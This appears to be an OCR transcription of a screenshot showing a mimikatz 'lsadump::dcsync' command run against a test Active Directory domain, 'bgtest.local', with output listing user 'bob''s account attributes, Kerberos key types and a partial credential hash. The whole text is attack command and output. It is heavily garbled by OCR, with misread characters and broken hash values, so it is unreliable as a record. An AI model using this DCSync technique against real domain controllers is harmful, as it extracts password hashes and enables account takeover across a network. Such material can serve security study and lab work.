 imikatz Isadump: :dcsync 'domain :bgtest . local 
[DC] ' bgtest. local' will be the domain 
[DC] 'WIN-S16N6K2RCRE.bgtest.10ca1' will be the 
[DC] ' bob' will be the user account 
'user: bob 
DC server 
bäect RDN 
sqm ACCOUNT 
AM Username 
ser Principal 
ccount ype 
Name 
ser Account Control 
ccount expiration 
assword last change 
bäect Security ID 
bäect Relative ID 
redentials : 
ntlm— 
upplemental 
. bob test 
: bob 
: bob@bgtest . local 
: 3øøøøøøø ( USER_OBJECT ) 
: øøøøø2øø ( NORMAL_RCCOUNT ) 
: 2/10/2019 
: 1105 
Hash NIL": 
Credentials : 
Primary : Kerberos —Newer—Keys 
Default Salt 
: BGIEsr .LOCRLbob 
Default Iterations 
Credentials 
aes256_hmac 
aes128_hmac 
des _c bc _md5 
rc4_p1ain 
: 4096 
(4096) 
(4096) 
(4096) 
(4096) 
: 3454Ø3Ø4Øc55cc4c?c6Fa6664ab5881b 